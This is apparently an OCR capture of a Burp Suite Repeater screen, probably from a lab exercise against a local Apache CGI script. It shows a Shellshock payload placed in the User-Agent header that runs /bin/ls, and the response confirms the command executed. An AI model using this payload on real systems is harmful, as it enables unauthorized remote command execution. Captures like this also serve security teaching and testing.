 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: localhost:8081
3 Connection: close
4 User-Agent: () { :;}; echo; /bin/ls
5
6
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Nov 2022 01:13:30 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 8
7
8 user.sh
9